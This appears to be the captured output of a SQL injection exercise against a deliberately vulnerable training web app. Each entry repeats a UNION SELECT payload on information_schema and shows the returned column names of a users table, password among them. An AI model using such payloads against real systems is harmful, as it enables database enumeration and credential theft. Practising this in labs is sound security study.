 User ID: Submit
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_schema = DATABASE() AND table_name = 'users'#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_schema = DATABASE() AND table_name = 'users'#
First name: 1
Surname: user_id
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_schema = DATABASE() AND table_name = 'users'#
First name: 1
Surname: first_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_schema = DATABASE() AND table_name = 'users'#
First name: 1
Surname: last_name
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_schema = DATABASE() AND table_name = 'users'#
First name: 1
Surname: user
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_schema = DATABASE() AND table_name = 'users'#
First name: 1
Surname: password
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_schema = DATABASE() AND table_name = 'users'#
First name: 1
Surname: avatar
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_schema = DATABASE() AND table_name = 'users'#
First name: 1
Surname: last_login
ID: 1' UNION SELECT 1, column_name FROM information_schema.columns WHERE table_schema = DATABASE() AND table_name = 'users'#
First name: 1
Surname: failed_login